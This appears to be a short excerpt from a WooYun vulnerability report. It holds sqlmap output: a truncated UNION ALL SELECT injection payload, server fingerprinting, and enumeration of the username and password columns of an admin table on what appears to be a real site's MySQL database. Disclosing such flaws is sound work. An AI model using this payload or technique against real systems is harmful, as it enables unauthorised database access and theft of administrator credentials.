 Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-5223 UNION ALL SELECT CONCAT(0x716a7a6a71,0x63796454636e556d7462,0x716b70787
---
[11:34:45] [INFO] testing MySQL
[11:34:45] [INFO] confirming MySQL
[11:34:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[11:34:45] [INFO] fetching columns for table 'news_admin' in database 'wochi'
[11:34:45] [INFO] the SQL query used returns 3 entries
[11:34:45] [INFO] retrieved: "id","int(6)"
[11:34:45] [INFO] retrieved: "username","varchar(60)"
[11:34:45] [INFO] retrieved: "password","varchar(60)"
Database: wochi
Table: news_admin
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(6) |
| password | varchar(60) |
| username | varchar(60) |
+----------+-------------+
www.wooyun.org